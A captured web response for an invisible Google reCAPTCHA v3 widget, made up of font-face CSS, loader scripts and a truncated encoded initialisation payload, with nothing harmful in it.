WPjp3D-Ag\x22,null,null,null,null,null,\x220dAFcWeA58KT4G4Dc5AG7sPx_OMy5WSAWzBrCuN5QM6CiZ2PiJDczP50Ft7WNgQ3exmFWbw0yCDqEzj8vePNXF8EMIooPaQIbKzg\x22,1769067692150]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=i3rv1ao496g4
body_size: 48428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V7DhQMrx4xsOsXTBO6VjCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V7DhQMrx4xsOsXTBO6VjCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V7DhQMrx4xsOsXTBO6VjCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CnBrCu1l/MHfDpSvClD7CssOlIcKiV1IvE0vChMOYP0nDtsOuw7PDgsOlDQ0lwqfDhSnDh8K8w75Hw6AqBsKtOsKkYMKULzfDkn3CvMOqNE1xw7d5wph0woXDqmQTfkcCJ8Orw6FOTjHCjcKuWsKmF8Kqw7pfw6PDlC3CmknCrg/DgMKFG8K8GXpWIixKcMK1CMOwF8OXJ2Q5w7XCtn/DrcOGQsKFwrPCq8OzwrpuYMK8wo3ChybCtMKBwp3CsRV7wp5ew6jCrsK1w4rCim3DqR84wrvChsKAw4IMwqXDoS0ewpjCv2xJHcO/LMOnw61Ew6lmw6HCiMOKEDRcw6xfw7jCiX7DkFrDq1HDk14+w5lyYcKmQW/DjxoCdUEwWcKEwqbCog5lw6LDmsO7w5zDt3FHNWEew7zDonbDj0UvPi5fTsKkwoYEesOTw7TDhAszJsOQwrvCisKyc8OfPMOzwphKY8OGHRgRYsOyw7XCi8KbwrFrw7srX37CggzDv8KAw4zDl8OhIy57YWoOKVXDjXrCnC/[base64]/[base64]/CmWwaw5sKwoMuwrrDnGTDr2DCsRTDiGXDiB7Cij8pJGknwqHCji7DtsKsCR0yDVLDhMKOeg/DkybDlDTCs8K9w5vDtMKiBU3DphcIwok6w5RhwqJQwpIXX8OQUkVOPHnCjMKfw4Nlw7I9D8OmwoR+wqbDinPCs8O0XMKpw5zCtcOvPsKlwpLCk8O8fcOvQsKUw4jDrsOqwrUHw7NEwq/Dg3UXwrzCpVLDq8KHwoR6w7fCg8OkCnnCicOuFDfCg2/Dv8KkPQXCosOGw7nDlXIXwph/[base64]/w6TCmCnDnWTDhRNyRcO/wrJIw5wvIsO0wrrDjsKtZwXCvA0FWTnCmMODGMKCwp7DsjLCq1E+aMKsw4w9w4ZiABwPw4zDqsK7ScOlf8KCwqhcwrHDiU/DqsK4FTDCpwDCh8OWw4NDBWvDtX1Kwrgnw4cxKXrDjcOow7dEEVbCncKtYAfDmk40wpTCnSbDrWzCuR0Iw7/CogzDvRthLGVpw5LCsC7Cm8KRcRZra8KXBFjCu8Oqw7TDqC3CsMKvXXBXwrJIwoFNdinCpSnCjcOLw7MFwrbChAjDuwF3wqDCgStlSX4EwqVywp/CscOAwrQuw5ESPMKOUlVFJQBBNUfDqsKswqc0wowawqnDkMKtKcOdaMKMPzjCrX/DqcK4eCFvTmpMwqAJRnDDscORbcKXwr7Cuk/CvcKHw4TDhMKVwr/CqCvCpcKwDXDDg8KiwoTDosKcwqjDqcO5FgPCnDTDpMOTw43CnMObG8KDw67Cr0QXEgIZQMK2fk1gMcO1GMO2DBt1wpzCtMOvbcKMRk8/woDDvlIOwoQvG8KyworClmgvw754BcKRw6TDo8Okw7zClsKNLsKnSFxoES3DtcOtw79JwrRxFABww6DDliPDmsKow6/Ds8OIwrrDm8KVwp80BsKpYC3CjxfDssO5wo5IC8KBCGjCkgXDr8O9w6TDuMKuczfCrcKPPR7CjFshYcOkwqzDiMKkw5IjGUd5e2XCkMKuw54+ZMO7EXvDuMKFRWbCl8Obw5RKbMK/PcKCc8KkIMK5wpdtwqXCkjsvwqBqw57DmTtkwqzCnHU1wpzDgEEcBsOpwr5Sw6/DsH3CuHk9wpHCpcOLw7LCk8Kqw6p6MFdAcGjCgDJRbsKVbVjDhsK1XAVdTcO+wo06JCY4WsOSw47DnQnDlMOTZMOlVMOOOcKRw7x+SzYcbQgNJTg4wq/DhVUNJwdqw45Fw7o4w6TDuhNTajpmFEnCssKpw7l1YhMlNMOhwp7DrhDDpsOWMkDDnXlGGTF5wrLCgCESwrMVTGXChcKkwr/Cgh7CpAfDpRIvw4fDsMKiw7AJw5t1ZWfCg8Krw5/DgMOWf8OqOMOtwp5/w54eYyTDp8KjwqvCpAU4X1rCnMOIUsK0w7p7wr3CjRFdVsO6EcKwbmPCk0oOMHnDuEnDh8O3w4YEasKfB8K7w7tFRMOffsOAwrzCtWHCvMObw5IHWsOqcw84B8ORw4fCusK8w6TDgmALw5RtwrXDnEMQDW8iw43Cqn/DnmsoNx8YEEplw7TDgkV7NQ4Jb8K+w6F/[base64]/CnBdqw6PCqynCnh1wwrPDqyfDjWR3w4vDpCEgw7Egw7HDo03CtTopw5zCtWpxC3tye2/DsRI4GMOKXl3Cq8OCe8OUw5hcIsKvwobCrMOEw7DCljvDkWtgEgQXJ1kmw6bCsWRnCxXCv3QCw7DCr8O8w6pyTcOhwo3DlnAhGsKQPwvClmXCt2sfwrLCqsKoEi5nw4zCk27CvcOdIsKKwoAXwqMEw5UCScO0GsKIw4/DrsK4BDR9w7TDpsOUwqUWScK5w67Cq1vDm8ODw4Ykw6TDnsK8wpXCmsKJw4vDpcKVw4dhw5HDscOBYWU8EsK/wrjDjsOJw7YFJWQowqtiWn/ClAbDn8O8w5vChsKGU8O9bA7Do3U0w4oEw5ldwqPCrxHDpsOjT2nDpWbDpMOiw6zDrCLDlxjCisOqwr8dPiPCtXA5wrFEw7Ukw4BCMMOwHABXw6fDnMKPw7nCuynCjQXCp3TCi2DCoh1SQsOsOUURFMK4wq3DnHBiw4bCjDPDg8KEBsK6clvDtsKQw4zCqTrDlCIYwo/CjgcWEHoWwrIPT8OwIsKiwrjCmETDnmLCtcK0D8KZDgpPE0YLw6/CvsOCw4fCi3hqSSDDvgEILMOFSR5xTCDDiEXClT8MwrNjwrsufMK7wpVow4shwrhgccKYQG4uKBDCv1LCtSYzXH0IXQDDhcKNw5czw6zDlsOzw4pWwofCq8KMdiNJwrvCnCTDs3F0V8OtYcKFwrDCisKLwrHCnsOzDlnCmcORO3/Dnz9GRnttwqsrwpkBw6nCmcKKwpjCvcKRwqcqbBHComsnw6zDscK9UX1Ow6Zew5t/w5rCk8Kuw4zDlsOtRBZTw685wqloOj/[base